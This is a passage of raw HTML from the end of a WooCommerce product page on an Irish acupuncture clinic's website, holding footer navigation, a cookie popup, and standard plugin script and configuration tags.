				<footer class="elementor-section elementor-top-section elementor-element elementor-element-1e84edaa elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="1e84edaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b89fa5d elementor-hidden-phone" data-id="6b89fa5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30313c47 elementor-widget elementor-widget-text-editor" data-id="30313c47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/acupuncture/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">Acupuncture</span></span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://traditionaltherapies.ie/microacupuncture/"><span style="text-decoration: underline;">MicroAcupuncture</span></a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/tuina-massage-therapy/"><span style="text-decoration: underline;">TuiNa Massage</span></a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/conditions-treated/"><span style="text-decoration: underline;">Conditions Treated</span></a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-238171bf elementor-hidden-phone" data-id="238171bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c664e58 elementor-widget elementor-widget-text-editor" data-id="4c664e58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;"><a style="color: #000000; text-decoration: underline;" href="https://traditionaltherapies.ie/about-us/">About Us</a></span><br /></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/testimonials/"><span style="text-decoration: underline;">Testimonials</span></a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://traditionaltherapies.ie/faq/"><span style="text-decoration: underline;">FAQ</span></a></span></p><p><a href="https://traditionaltherapies.ie/terms-and-conditions/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">Terms &amp; Conditions</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-372b5182 elementor-hidden-phone" data-id="372b5182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf95de3 elementor-widget elementor-widget-text-editor" data-id="6cf95de3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/contact/"><span style="text-decoration: underline; color: #000000;">Contact Us</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2462e277 elementor-hidden-phone" data-id="2462e277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fa88 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3656fa88" data-element_type="widget" id="#home" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie">
							<img loading="lazy" width="300" height="49" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png" class="attachment-medium size-medium wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b723483 elementor-widget elementor-widget-text-editor" data-id="b723483" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><strong>BALANCE AND RESTORE YOUR HEALTH</strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57575346 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57575346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52051626" data-id="52051626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f1a531f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f1a531f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5641c082 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5641c082" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ccfde11" data-id="6ccfde11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b811c6d elementor-widget elementor-widget-text-editor" data-id="6b811c6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/acupuncture/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">Acupuncture</span></span></a></p><p><a href="https://traditionaltherapies.ie/microacupuncture/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">MicroAcupuncture</span></span></a></p><p><a href="https://traditionaltherapies.ie/tuina-massage-therapy/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">TuiNa Massage</span></span></a></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/conditions-treated/"><span style="text-decoration: underline;">Conditions Treated</span></a></span></p><p><a href="https://traditionaltherapies.ie/terms-and-conditions/"><span style="color: #000000;"><span style="text-decoration: underline;">Terms &amp; Conditions</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-345a0839" data-id="345a0839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288b58bb elementor-widget elementor-widget-text-editor" data-id="288b58bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/about-us/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">About Us</span></span></a></p><p><span style="text-decoration: underline; color: #191919;"><a style="color: #191919; text-decoration: underline;" href="https://traditionaltherapies.ie/testimonials/">Testimonials</a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/faq/"><span style="text-decoration: underline;">FAQ</span></a></span></p><p><span style="text-decoration: underline; color: #191919;"><a style="color: #191919; text-decoration: underline;" href="https://traditionaltherapies.ie/contact/">Contact Us</a></span></p><p><a href="https://traditionaltherapies.ie/privacy-policy/"><span style="color: #000000;"><span style="text-decoration: underline;">Privacy Policy</span></span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14df6578 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="14df6578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-702ac008" data-id="702ac008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1686ced3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1686ced3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58a0b2b0" data-id="58a0b2b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ebb36cb elementor-widget elementor-widget-image" data-id="6ebb36cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie">
							<img loading="lazy" width="300" height="62" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png" class="attachment-medium size-medium wp-image-77" alt="Traditional Therapies acupuncture clinic" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-600x123.png 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner.png 730w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45aa73fc elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="45aa73fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37b458f0" data-id="37b458f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34358eff elementor-widget elementor-widget-text-editor" data-id="34358eff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 Traditional Therapies</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-600761bf elementor-hidden-phone" data-id="600761bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d1c6634 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="4d1c6634" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>|  <span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://traditionaltherapies.ie/privacy-policy/">Privacy Policy</a></span></span> |</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5328b72f" data-id="5328b72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619a8063 elementor-widget elementor-widget-text-editor" data-id="619a8063" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.TraditionalTherapies.ie">Design</a></span> by <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.TraditionalTherapies.ie">T.Therapies</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="codesigner-modal" style="display: none">
				<img id="codesigner-modal-loader" alt="Loader" src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/img/loader.gif" />
			</div>
		<script type="43639bb4872a817d58384843-text/javascript">
jQuery(document).ready(function($){
$('form.cart').on( 'click', 'button.plus, button.minus', function() {
// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
  qty.val( max );
} else {
  qty.val( val + step );
}
} else {
if ( min && ( min >= val ) ) {
  qty.val( min );
} else if ( val > 1 ) {
  qty.val( val - step );
}}
});
});
	
</script>

<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="1013" class="elementor elementor-1013 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e9f51ed elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="e9f51ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b643750" data-id="5b643750" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2f2012 elementor-widget elementor-widget-heading" data-id="5f2f2012" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">We use cookies to ensure that we give you the best experience on our website. If you continue without changing your settings, we will assume that you are happy to receive all cookies from this website.</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-526769d8" data-id="526769d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557a0ad2 elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="557a0ad2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Continue</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://traditionaltherapies.ie"}},{"@type":"ListItem","position":2,"item":{"name":"Store","@id":"https://traditionaltherapies.ie/store/"}},{"@type":"ListItem","position":3,"item":{"name":"Herbal Tinctures","@id":"https://traditionaltherapies.ie/product-category/herbal-tinctures/"}},{"@type":"ListItem","position":4,"item":{"name":"048 &amp;#8211; Removed Rocks","@id":"https://traditionaltherapies.ie/store/herbal-tinctures/048-removed-rocks/"}}]}</script>			<script type="43639bb4872a817d58384843-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="43639bb4872a817d58384843-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-4009-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4009.css?ver=1768955006' media='all' />
<link rel='stylesheet' id='elementor-post-4015-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4015.css?ver=1768955006' media='all' />
<script id="woolentor-block-main-js-extra" type="43639bb4872a817d58384843-text/javascript">
var woolentorLocalizeData = {"url":"https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","security":"54c661b45d"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wc-single-product-js-extra" type="43639bb4872a817d58384843-text/javascript">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="codesigner-js-extra" type="43639bb4872a817d58384843-text/javascript">
var CODESIGNER = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","_wpnonce":"77fc649ad8","rest_nonce":"d8fe26511c","widgets":["cart-items","cart-items-classic","cart-overview","coupon-form"],"min_price":"2","max_price":"99999999","cart_url":"https://traditionaltherapies.ie/basket/","crnt_min":"2","crnt_max":"99999999","pro_installed":"","pro_activated":""};
//# sourceURL=codesigner-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/js/front.js?ver=4.28.2" id="codesigner-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/third-party/slick/slick.min.js?ver=1.8.1" id="slick-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="eib2bpro_public-js-extra" type="43639bb4872a817d58384843-text/javascript">
var eiB2BPublic = {"ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","admin_url":"https://traditionaltherapies.ie/wp-admin/","cart_url":"https://traditionaltherapies.ie/basket/","checkout_url":"https://traditionaltherapies.ie/checkout/","nonce":"9e2614fdf4","vat_countries":"","replace_add_to_cart_with_quote":"0","i18n":{"wait":"Please wait","are_you_sure":"Are you sure?","fill":"Please fill all the fields","add":"Add","quickorder_title":"Please enter a title for this list"}};
//# sourceURL=eib2bpro_public-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.2" id="eib2bpro_public-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.7.5" id="woolentor-main-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.1" id="countdown-min-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wc-add-to-cart-variation-js-extra" type="43639bb4872a817d58384843-text/javascript">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="woolentor-widgets-scripts-js-extra" type="43639bb4872a817d58384843-text/javascript">
var woolentor_addons = {"woolentorajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","ajax_nonce":"6b660da7b9"};
//# sourceURL=woolentor-widgets-scripts-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.1" id="woolentor-widgets-scripts-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/addons/ajax-search/js/ajax-search.js?ver=3.3.1" id="woolentor-ajax-search-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="woolentor-quickview-js-extra" type="43639bb4872a817d58384843-text/javascript">
var woolentorQuickView = {"ajaxUrl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","ajaxNonce":"aa15f81d67","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="elementor-frontend-js-before" type="43639bb4872a817d58384843-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
